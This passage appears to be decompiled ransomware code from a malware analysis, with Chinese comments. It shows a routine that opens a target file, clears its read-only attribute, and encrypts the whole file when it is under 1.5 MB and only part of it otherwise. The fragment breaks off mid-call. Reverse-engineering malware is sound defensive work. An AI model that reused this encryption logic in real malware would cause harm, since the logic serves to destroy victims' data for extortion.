 LARGE_INTEGER v10; // [esp+10h] [ebp-18h]
DWORD dwFileAttributes; // [esp+1Ch] [ebp-Ch]
DWORD v12; // [esp+20h] [ebp-8h]
int v13; // [esp+24h] [ebp-4h]

v13 = 0;
v5 = CreateFileW(a1, 0x80000000, 7u, 0, 3u, 0, 0);// 打开文件
if ( v5 == (HANDLE)-1 )
  return v13;
if ( !GetFileSizeEx(v5, &FileSize) ) // 获取文件大小
  goto LABEL_15;
CloseHandle(v5);
v5 = (HANDLE)-1;
v10 = FileSize;
if ( FileSize.QuadPart )
{
  v6 = GetFileAttributesW(a1); // 获取文件属性
  dwFileAttributes = v6;
  if ( v6 != -1 )
  {
    v12 = v6 & 1; // 判断是否可读
    if ( v6 & 1 )
      SetFileAttributesW(a1, v6 & 0xFFFFFFFE);//
    // 1572864byte -- 小于1.5mb全加密，否则加密部分
    v7 = a5 & 1 || v10.QuadPart < 0x180000ui64 ? en_allfile((int)a2, a3, a1, lpFileName, a5) : sub_408B16(
    a2,
    a3,
    a1,